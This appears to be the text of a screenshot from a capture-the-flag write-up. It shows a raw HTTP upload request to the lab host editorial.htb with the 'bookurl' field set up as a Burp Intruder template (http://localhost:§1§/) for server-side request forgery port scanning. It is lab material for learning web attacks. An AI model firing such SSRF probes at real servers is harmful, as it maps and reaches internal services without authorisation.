 1 POST /upload-cover HTTP/1.1
2 Host: editorial.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: multipart/form-data; boundary=---------------------------103105538412161032753088108573
8 Content-Length: 347
9 Origin: http://editorial.htb
10 Connection: keep-alive
11 Referer: http://editorial.htb/upload
12
13 -----------------------------103105538412161032753088108573
14 Content-Disposition: form-data; name="bookurl"
15
16 http://localhost:§1§/
17 -----------------------------103105538412161032753088108573
18 Content-Disposition: form-data; name="bookfile"; filename=""
19 Content-Type: application/octet-stream
20
21
22 -----------------------------103105538412161032753088108573--
23